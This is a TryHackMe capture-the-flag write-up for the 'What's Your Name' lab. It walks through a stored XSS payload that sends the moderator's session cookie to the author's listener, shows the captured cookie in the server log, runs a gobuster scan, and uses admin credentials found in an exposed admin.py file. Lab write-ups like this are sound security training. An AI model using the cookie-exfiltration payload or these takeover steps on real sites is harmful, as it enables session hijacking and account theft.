What's Your Name Write-Up - TryHackMe
Account takeover via XSS and hidden file discovery.
What’s Your Name is a medium level XSS challenge on TryHackMe. In this challenge, we are asked to take over the moderator and admin accounts.
Moderator Account Takeover
I started by checking the site and noticed that there is a registration form.

When I tried to register, I am told that a moderator needs to approve my account. Then I assumed that the challenge simulates the approval process. I tried this payload to see if the js code is executed or not.
1
2
3
<script>
window.location.href = "http://10.14.84.35:8000/"+document.cookie;
</script>
In this way, I was able to get the cookie of the moderator.
1
2
3
4
└─$ php -S 0.0.0.0:8000
[Sun Jul 21 20:57:02 2024] 10.10.167.68:44866 Closing
[Sun Jul 21 20:58:03 2024] 10.10.167.68:44910 Accepted
[Sun Jul 21 20:58:03 2024] 10.10.167.68:44910 [404]: GET /PHPSESSID=gttrg9hsobtf5cg99r6a3icb8j - No such file or directory

Then I changed the cookie to the moderator’s cookie and logged in. I was able to see the flag.
Admin Account Takeover
I tried several payloads and utilized abilities of the moderator account to get the admin’s cookie. However, it was not possible to get the admin’s cookie.
I run a gobuster scan to find hidden files and directories. I found a hidden file named admin.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─$ gobuster dir --url $url --wordlist $(locate *list-2.3-medium.txt | head -n 1) -t 100 -x php,txt,py
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://login.worldwap.thm/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,py
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 70]
/login.php (Status: 200) [Size: 3108]
/profile.php (Status: 302) [Size: 0] [--> login.php]
/clear.php (Status: 200) [Size: 4]
/admin.py (Status: 200) [Size: 5537]
/.php (Status: 403) [Size: 283]
/assets (Status: 301) [Size: 325] [--> http://login.worldwap.thm/assets/]
/chat.php (Status: 302) [Size: 0] [--> login.php]
I visited the /admin.py file and saw the source code of the site.
1
2
3
4
5
6
7
8
9
10
11
12
[...]
# URLs
login_url = 'http://login.worldwap.thm:80/login.php'
profile_url = 'http://login.worldwap.thm:80/profile.php'
chat_url = 'http://login.worldwap.thm:80/chat.php'
# Admin credentials (for demonstration purposes)
username = 'admin'
password = 'Un6u3$$4Bl3!!'
# Function to log into the application
[...]

I tried to login with the admin credentials and was able to see the flag.
Conclusion
What's Your Name? is a fun challenge that simulates a real-world scenario. It was pretty instructive challenge for me. However, the admin account takeover part was a bit unrealistic. I thought that the admin takeover part involves XSS as well.
Feel free to reach out to me if you have any questions or suggestions. You can find me on Twitter.